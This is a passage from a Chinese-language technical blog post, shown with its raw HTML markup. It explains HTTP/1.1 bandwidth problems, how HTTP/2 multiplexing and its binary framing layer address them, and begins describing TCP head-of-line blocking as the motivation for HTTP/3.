0px 400px #fafafa;" alt="2021 07 15 13 41 25" title="" data-src="/static/2021-07-15-13-41-25-d156a132ddc5d62de6cb4f95fe5674a3-fee1c.png" data-srcset="/static/2021-07-15-13-41-25-d156a132ddc5d62de6cb4f95fe5674a3-a67b7.png 200w,\n/static/2021-07-15-13-41-25-d156a132ddc5d62de6cb4f95fe5674a3-0b187.png 400w,\n/static/2021-07-15-13-41-25-d156a132ddc5d62de6cb4f95fe5674a3-fee1c.png 800w,\n/static/2021-07-15-13-41-25-d156a132ddc5d62de6cb4f95fe5674a3-b1a91.png 1200w,\n/static/2021-07-15-13-41-25-d156a132ddc5d62de6cb4f95fe5674a3-18aad.png 1250w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>在该图中，引入了 CDN，并同时为每个域名维护 6 个连接，这样就大大减轻了整个资源的下载时间。这里我们可以简单计算下：如果使用单个 TCP 的持久连接，下载 100 个资源所花费的时间为 <code class="language-text">100*RTT</code>；若通过上面的技术，就可以把整个时间缩短为 <code class="language-text">100*RTT/(6*CDN个数)</code>。从这个计算结果来看，我们的页面加载速度变快了不少</p>\n<h2 id="http11-的主要问题"><a href="#http11-%E7%9A%84%E4%B8%BB%E8%A6%81%E9%97%AE%E9%A2%98" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>HTTP/1.1 的主要问题</h2>\n<p>虽然 HTTP/1.1 采取了很多优化资源加载速度的策略，也取得了一定的效果，但是 HTTP/1.1 对带宽的利用率却并不理想，这也是 HTTP/1.1 的一个核心问题。</p>\n<p>带宽是指每秒最大能发送或者接收的字节数。我们把每秒能发送的最大字节数称为上行带宽，每秒能够接收的最大字节数称为下行带宽。</p>\n<p>之所以说 HTTP/1.1 对带宽的利用率不理想，是因为 HTTP/1.1 很难将带宽用满。比如我们常说的 100M 带宽，实际的下载速度能达到 12.5M/S，而采用 HTTP/1.1 时，也许在加载页面资源时最大只能使用到 2.5M/S，很难将 12.5M 全部用满。</p>\n<p>之所以会出现这个问题，主要是由以下三个原因导致的。</p>\n<h3 id="tcp-的慢启动"><a href="#tcp-%E7%9A%84%E6%85%A2%E5%90%AF%E5%8A%A8" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>TCP 的慢启动</h3>\n<p>一旦一个 TCP 连接建立之后，就进入了发送数据状态，刚开始 TCP 协议会采用一个非常慢的速度去发送数据，然后慢慢加快发送数据的速度，直到发送数据的速度达到一个理想状态，我们把这个过程称为慢启动。</p>\n<p>你可以把每个 TCP 发送数据的过程看成是一辆车的启动过程，当刚进入公路时，会有从 0 到一个稳定速度的提速过程，TCP 的慢启动就类似于该过程。</p>\n<p>慢启动是 TCP 为了减少网络拥塞的一种策略，我们是没有办法改变的。</p>\n<p>而之所以说慢启动会带来性能问题，是因为页面中常用的一些关键资源文件本来就不大，如 HTML 文件、CSS 文件和 JavaScript 文件，通常这些文件在 TCP 连接建立好之后就要发起请求的，但这个过程是慢启动，所以耗费的时间比正常的时间要多很多，这样就推迟了宝贵的首次渲染页面的时长了。</p>\n<h3 id="tcp-连接竞争带宽"><a href="#tcp-%E8%BF%9E%E6%8E%A5%E7%AB%9E%E4%BA%89%E5%B8%A6%E5%AE%BD" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>TCP 连接竞争带宽</h3>\n<p>你可以想象一下，系统同时建立了多条 TCP 连接，当带宽充足时，每条连接发送或者接收速度会慢慢向上增加；而一旦带宽不足时，这些 TCP 连接又会减慢发送或者接收的速度。比如一个页面有 200 个文件，使用了 3 个 CDN，那么加载该网页的时候就需要建立 6 * 3，也就是 18 个 TCP 连接来下载资源；在下载过程中，当发现带宽不足的时候，各个 TCP 连接就需要动态减慢接收数据的速度。</p>\n<p>这样就会出现一个问题，因为有的 TCP 连接下载的是一些关键资源，如 CSS 文件、JavaScript 文件等，而有的 TCP 连接下载的是图片、视频等普通的资源文件，但是多条 TCP 连接之间又不能协商让哪些关键资源优先下载，这样就有可能影响那些关键资源的下载速度了。</p>\n<h3 id="http11-队头阻塞"><a href="#http11-%E9%98%9F%E5%A4%B4%E9%98%BB%E5%A1%9E" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>HTTP/1.1 队头阻塞</h3>\n<p>通过上一篇文章，我们知道在 HTTP/1.1 中使用持久连接时，虽然能公用一个 TCP 管道，但是在一个管道中同一时刻只能处理一个请求，在当前的请求没有结束之前，其他的请求只能处于阻塞状态。这意味着我们不能随意在一个管道中发送请求和接收内容。</p>\n<p>这是一个很严重的问题，因为阻塞请求的因素有很多，并且都是一些不确定性的因素，假如有的请求被阻塞了 5 秒，那么后续排队的请求都要延迟等待 5 秒，在这个等待的过程中，带宽、CPU 都被白白浪费了。</p>\n<p>在浏览器处理生成页面的过程中，是非常希望能提前接收到数据的，这样就可以对这些数据做预处理操作，比如提前接收到了图片，那么就可以提前进行编解码操作，等到需要使用该图片的时候，就可以直接给出处理后的数据了，这样能让用户感受到整体速度的提升。</p>\n<p>但队头阻塞使得这些数据不能并行请求，所以队头阻塞是很不利于浏览器优化的。</p>\n<h2 id="http2-的多路复用"><a href="#http2-%E7%9A%84%E5%A4%9A%E8%B7%AF%E5%A4%8D%E7%94%A8" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>HTTP/2 的多路复用</h2>\n<p>前面我们分析了 HTTP/1.1 所存在的一些主要问题：慢启动和 TCP 连接之间相互竞争带宽是由于 TCP 本身的机制导致的，而队头阻塞是由于 HTTP/1.1 的机制导致的。</p>\n<p>那么该如何去解决这些问题呢？</p>\n<p>虽然 TCP 有问题，但是我们依然没有换掉 TCP 的能力，所以我们就要想办法去规避 TCP 的慢启动和 TCP 连接之间的竞争问题。</p>\n<p>基于此，HTTP/2 的思路就是一个域名只使用一个 TCP 长连接来传输数据，这样整个页面资源的下载过程只需要一次慢启动，同时也避免了多个 TCP 连接竞争带宽所带来的问题。</p>\n<p>另外，就是队头阻塞的问题，等待请求完成后才能去请求下一个资源，这种方式无疑是最慢的，所以 HTTP/2 需要实现资源的并行请求，也就是任何时候都可以将请求发送给服务器，而并不需要等待其他请求的完成，然后服务器也可以随时返回处理好的请求资源给浏览器。</p>\n<p>所以，HTTP/2 的解决方案可以总结为：一个域名只使用一个 TCP 长连接和消除队头阻塞问题。可以参考下图：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-14-09-42-3caa2941d04a68b682553434a09b10ef-0d494.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 47.267759562841526%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 14 09 42" title="" data-src="/static/2021-07-15-14-09-42-3caa2941d04a68b682553434a09b10ef-fee1c.png" data-srcset="/static/2021-07-15-14-09-42-3caa2941d04a68b682553434a09b10ef-a67b7.png 200w,\n/static/2021-07-15-14-09-42-3caa2941d04a68b682553434a09b10ef-0b187.png 400w,\n/static/2021-07-15-14-09-42-3caa2941d04a68b682553434a09b10ef-fee1c.png 800w,\n/static/2021-07-15-14-09-42-3caa2941d04a68b682553434a09b10ef-b1a91.png 1200w,\n/static/2021-07-15-14-09-42-3caa2941d04a68b682553434a09b10ef-0d494.png 1464w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>该图就是 HTTP/2 最核心、最重要且最具颠覆性的多路复用机制。从图中你会发现每个请求都有一个对应的 ID，如 stream1 表示 index.html 的请求，stream2 表示 foo.css 的请求。这样在浏览器端，就可以随时将请求发送给服务器了。</p>\n<p>服务器端接收到这些请求后，会根据自己的喜好来决定优先返回哪些内容，比如服务器可能早就缓存好了 index.html 和 bar.js 的响应头信息，那么当接收到请求的时候就可以立即把 index.html 和 bar.js 的响应头信息返回给浏览器，然后再将 index.html 和 bar.js 的响应体数据返回给浏览器。之所以可以随意发送，是因为每份数据都有对应的 ID，浏览器接收到之后，会筛选出相同 ID 的内容，将其拼接为完整的 HTTP 响应数据。</p>\n<p>HTTP/2 使用了多路复用技术，可以将请求分成一帧一帧的数据去传输，这样带来了一个额外的好处，就是当收到一个优先级高的请求时，比如接收到 JavaScript 或者 CSS 关键资源的请求，服务器可以暂停之前的请求来优先处理关键资源的请求</p>\n<h2 id="多路复用的实现"><a href="#%E5%A4%9A%E8%B7%AF%E5%A4%8D%E7%94%A8%E7%9A%84%E5%AE%9E%E7%8E%B0" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>多路复用的实现</h2>\n<p>现在我们知道为了解决 HTTP/1.1 存在的问题，HTTP/2 采用了多路复用机制，那 HTTP/2 是怎么实现多路复用的呢？你可以先看下面这张图：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-14-10-11-087266f99c6858c306ea1952ba3e80e1-09eb7.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 101.22591943957968%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 14 10 11" title="" data-src="/static/2021-07-15-14-10-11-087266f99c6858c306ea1952ba3e80e1-fee1c.png" data-srcset="/static/2021-07-15-14-10-11-087266f99c6858c306ea1952ba3e80e1-a67b7.png 200w,\n/static/2021-07-15-14-10-11-087266f99c6858c306ea1952ba3e80e1-0b187.png 400w,\n/static/2021-07-15-14-10-11-087266f99c6858c306ea1952ba3e80e1-fee1c.png 800w,\n/static/2021-07-15-14-10-11-087266f99c6858c306ea1952ba3e80e1-09eb7.png 1142w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>从图中可以看出，HTTP/2 添加了一个二进制分帧层，那我们就结合图来分析下 HTTP/2 的请求和接收过程。</p>\n<ul>\n<li>首先，浏览器准备好请求数据，包括了请求行、请求头等信息，如果是 POST 方法，那么还要有请求体。</li>\n<li>这些数据经过二进制分帧层处理之后，会被转换为一个个带有请求 ID 编号的帧，通过协议栈将这些帧发送给服务器。</li>\n<li>服务器接收到所有帧之后，会将所有相同 ID 的帧合并为一条完整的请求信息。</li>\n<li>然后服务器处理该条请求，并将处理的响应行、响应头和响应体分别发送至二进制分帧层。</li>\n<li>同样，二进制分帧层会将这些响应数据转换为一个个带有请求 ID 编号的帧，经过协议栈发送给浏览器。</li>\n<li>浏览器接收到响应帧之后，会根据 ID 编号将帧的数据提交给对应的请求</li>\n</ul>\n<p>从上面的流程可以看出，通过引入二进制分帧层，就实现了 HTTP 的多路复用技术。</p>\n<p>上一篇文章我们介绍过，HTTP 是浏览器和服务器通信的语言，在这里虽然 HTTP/2 引入了二进制分帧层，不过 HTTP/2 的语义和 HTTP/1.1 依然是一样的，也就是说它们通信的语言并没有改变，比如开发者依然可以通过 Accept 请求头告诉服务器希望接收到什么类型的文件，依然可以使用 Cookie 来保持登录状态，依然可以使用 Cache 来缓存本地文件，这些都没有变，发生改变的只是传输方式。这一点对开发者来说尤为重要，这意味着我们不需要为 HTTP/2 去重建生态，并且 HTTP/2 推广起来会也相对更轻松了</p>\n<h2 id="http2"><a href="#http2" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>HTTP/2</h2>\n<p>其他特性通过上面的分析，我们知道了多路复用是 HTTP/2 的最核心功能，它能实现资源的并行传输。多路复用技术是建立在二进制分帧层的基础之上。其实基于二进制分帧层，HTTP/2 还附带实现了很多其他功能，下面我们就来简要了解下。</p>\n<h3 id="设置请求的优先级"><a href="#%E8%AE%BE%E7%BD%AE%E8%AF%B7%E6%B1%82%E7%9A%84%E4%BC%98%E5%85%88%E7%BA%A7" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>设置请求的优先级</h3>\n<p>我们知道浏览器中有些数据是非常重要的，但是在发送请求时，重要的请求可能会晚于那些不怎么重要的请求，如果服务器按照请求的顺序来回复数据，那么这个重要的数据就有可能推迟很久才能送达浏览器，这对于用户体验来说是非常不友好的。</p>\n<p>为了解决这个问题，HTTP/2 提供了请求优先级，可以在发送请求时，标上该请求的优先级，这样服务器接收到请求之后，会优先处理优先级高的请求。</p>\n<h3 id="服务器推送"><a href="#%E6%9C%8D%E5%8A%A1%E5%99%A8%E6%8E%A8%E9%80%81" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>服务器推送</h3>\n<p>除了设置请求的优先级外，HTTP/2 还可以直接将数据提前推送到浏览器。你可以想象这样一个场景，当用户请求一个 HTML 页面之后，服务器知道该 HTML 页面会引用几个重要的 JavaScript 文件和 CSS 文件，那么在接收到 HTML 请求之后，附带将要使用的 CSS 文件和 JavaScript 文件一并发送给浏览器，这样当浏览器解析完 HTML 文件之后，就能直接拿到需要的 CSS 文件和 JavaScript 文件，这对首次打开页面的速度起到了至关重要的作用。</p>\n<h3 id="头部压缩"><a href="#%E5%A4%B4%E9%83%A8%E5%8E%8B%E7%BC%A9" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>头部压缩</h3>\n<p>无论是 HTTP/1.1 还是 HTTP/2，它们都有请求头和响应头，这是浏览器和服务器的通信语言。HTTP/2 对请求头和响应头进行了压缩，你可能觉得一个 HTTP 的头文件没有多大，压不压缩可能关系不大，但你这样想一下，在浏览器发送请求的时候，基本上都是发送 HTTP 请求头，很少有请求体的发送，通常情况下页面也有 100 个左右的资源，如果将这 100 个请求头的数据压缩为原来的 20%，那么传输效率肯定能得到大幅提升。</p>\n<h2 id="总结-1"><a href="#%E6%80%BB%E7%BB%93-1" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>总结</h2>\n<p>我们首先分析了影响 HTTP/1.1 效率的三个主要因素：TCP 的慢启动、多条 TCP 连接竞争带宽和队头阻塞。</p>\n<p>接下来我们分析了 HTTP/2 是如何采用多路复用机制来解决这些问题的。多路复用是通过在协议栈中添加二进制分帧层来实现的，有了二进制分帧层还能够实现请求的优先级、服务器推送、头部压缩等特性，从而大大提升了文件传输效率。</p>\n<p>HTTP/2 协议规范于 2015 年 5 月正式发布，在那之后，该协议已在互联网和万维网上得到了广泛的实现和部署。从目前的情况来看，国内外一些排名靠前的站点基本都实现了 HTTP/2 的部署。使用 HTTP/2 能带来 20%～ 60% 的效率提升，至于 20% 还是 60% 要看优化的程度。总之，我们也应该与时俱进，放弃 HTTP/1.1 和其性能优化方法，去“拥抱”HTTP/2</p>\n<h1 id="http3：甩掉-tcp、tcl-包袱构建高效网络"><a href="#http3%EF%BC%9A%E7%94%A9%E6%8E%89-tcp%E3%80%81tcl-%E5%8C%85%E8%A2%B1%E6%9E%84%E5%BB%BA%E9%AB%98%E6%95%88%E7%BD%91%E7%BB%9C" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>HTTP3：甩掉 TCP、TCL 包袱构建高效网络</h1>\n<p>前面两篇文章我们分析了 HTTP/1 和 HTTP/2，在 HTTP/2 出现之前，开发者需要采取很多变通的方式来解决 HTTP/1 所存在的问题，不过 HTTP/2 在 2018 年就开始得到了大规模的应用，HTTP/1 中存在的一大堆缺陷都得到了解决。</p>\n<p>HTTP/2 的一个核心特性是使用了多路复用技术，因此它可以通过一个 TCP 连接来发送多个 URL 请求。多路复用技术能充分利用带宽，最大限度规避了 TCP 的慢启动所带来的问题，同时还实现了头部压缩、服务器推送等功能，使得页面资源的传输速度得到了大幅提升。在 HTTP/1.1 时代，为了提升并行下载效率，浏览器为每个域名维护了 6 个 TCP 连接；而采用 HTTP/2 之后，浏览器只需要为每个域名维护 1 个 TCP 持久连接，同时还解决了 HTTP/1.1 队头阻塞的问题。</p>\n<p>从目前的情况来看，HTTP/2 似乎可以完美取代 HTTP/1 了，不过 HTTP/2 依然存在一些缺陷，于是就有了 HTTP/3。和通常一样，介绍 HTTP/3 之前，我们先来看看 HTTP/2 到底有什么缺陷。</p>\n<h2 id="tcp-的队头阻塞"><a href="#tcp-%E7%9A%84%E9%98%9F%E5%A4%B4%E9%98%BB%E5%A1%9E" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>TCP 的队头阻塞</h2>\n<p>虽然 HTTP/2 解决了应用层面的队头阻塞问题，不过和 HTTP/1.1 一样，HTTP/2 依然是基于 TCP 协议的，而 TCP 最初就是为了单连接而设计的。你可以把 TCP 连接看成是两台计算机之前的一个虚拟管道，计算机的一端将要传输的数据按照顺序放入管道，最终数据会以相同的顺序出现在管道的另外一头。</p>\n<p>接下来我们就来分析下 HTTP/1.1 协议栈中 TCP 是如何传输数据的。为直观理解，你可以参考下图：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-14-15-36-8b94d7e112f1191fbef4912f9bfe7289-067fb.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 33.28509406657019%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 14 15 36" title="" data-src="/static/2021-07-15-14-15-36-8b94d7e112f1191fbef4912f9bfe7289-fee1c.png" data-srcset="/static/2021-07-15-14-15-36-8b94d7e112f1191fbef4912f9bfe7289-a67b7.png 200w,\n/static/2021-07-15-14-15-36-8b94d7e112f1191fbef4912f9bfe7289-0b187.png 400w,\n/static/2021-07-15-14-15-36-8b94d7e112f1191fbef4912f9bfe7289-fee1c.png 800w,\n/static/2021-07-15-14-15-36-8b94d7e112f1191fbef4912f9bfe7289-b1a91.png 1200w,\n/static/2021-07-15-14-15-36-8b94d7e112f1191fbef4912f9bfe7289-067fb.png 1382w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>通过上图你会发现，从一端发送给另外一端的数据会被拆分为一个个按照顺序排列的数据包，这些数据包通过网络传输到了接收端，接收端再按照顺序将这些数据包组合成原始数据，这样就完成了数据传输。</p>\n<p>不过，如果在数据传输的过程中，有一个数据因为网络故障或者其他原因而丢包了，那么整个 TCP 的连接就会处于暂停状态，需要等待丢失的数据包被重新传输过来。你可以把 TCP 连接看成是一个按照顺序传输数据的管道，管道中的任意一个数据丢失了，那之后的数据都需要等待该数据的重新传输。为了直观理解，你可以参考下图：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-14-15-51-3e6d025d2c36c8cac3fe7dd16e8dc77b-4f503.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 34.95145631067961%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 14 15 51" title="" data-src="/static/2021-07-15-14-15-51-3e6d025d2c36c8cac3fe7dd16e8dc77b-fee1c.png" data-srcset="/static/2021-07-15-14-15-51-3e6d025d2c36c8cac3fe7dd16e8dc77b-a67b7.png 200w,\n/static/2021-07-15-14-15-51-3e6d025d2c36c8cac3fe7dd16e8dc77b-0b187.png 400w,\n/static/2021-07-15-14-15-51-3e6d025d2c36c8cac3fe7dd16e8dc77b-fee1c.png 800w,\n/static/2021-07-15-14-15-51-3e6d025d2c36c8cac3fe7dd16e8dc77b-b1a91.png 1200w,\n/static/2021-07-15-14-15-51-3e6d025d2c36c8cac3fe7dd16e8dc77b-4f503.png 1442w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>我们就把在 TCP 传输过程中，由于单个数据包的丢失而造成的阻塞称为 TCP 上的队头阻塞。</p>\n<p>那队头阻塞是怎么影响 HTTP/2 传输的呢？首先我们来看正常情况下 HTTP/2 是怎么传输多路请求的，为了直观理解，你可以参考下图：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-14-16-03-73bd55e06837e14c2226d8dd088f0f6a-baf19.png" style="display: block" 